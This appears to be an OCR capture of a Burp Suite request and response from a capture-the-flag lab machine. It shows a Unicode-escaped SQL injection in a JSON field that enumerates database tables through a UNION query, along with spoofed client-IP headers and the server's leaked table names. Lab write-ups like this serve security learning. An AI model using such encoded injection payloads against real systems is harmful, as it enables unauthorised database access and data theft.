 Request
Pretty Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : application/json;charset=utf-8
8 Content-Length : 467
9 Origin: http://10.10.10.179
0 Connection : close
1 Referer: http://10.10.10.179/
2 X-Forwarded-For : 127.0.0.1
3 CLIENT-IP : ::1
4
5 {
"name":
"\u0061\u0064\u0061\u0064\u0027\u0075\u006e\u0069\u006f\u006e\u0020\u0073\u0065\u006c\u0065\u0063\u0074\u002
0\u0031\u002c\u0032\u002c\u0033\u002c\u0069\u0064\u002c\u006e\u0061\u006d\u0065\u0020\u0046\u0052\u004f\u004
d\u0020\u0048\u0075\u0062\u005f\u0044\u0042\u002e\u002e\u0073\u0079\u0073\u006f\u0062\u006a\u0065\u0063\u007
4\u0073\u0020\u0057\u0048\u0045\u0052\u0045\u0020\u0078\u0074\u0079\u0070\u0065\u0020\u003d\u0027\u0055\u002
7\u002d\u002d\u0020\u002d"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control : no-cache
3 Pragma: no-cache
4 Content-Type : application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version : 4.0.30319
8 X-Powered-By : ASP.NET
9 Date: Wed, 21 Feb 2024 03:00:54 GMT
10 Connection : close
11 Content-Length : 145
12
13 [
{
"id":1,
"name":"2",
"position" :"3",
"email":"901578250" ,
"src":"Colleagues"
},
{
"id":1,
"name":"2",
"position" :"3",
"email":"933578364" ,
"src":"Logins"
}
]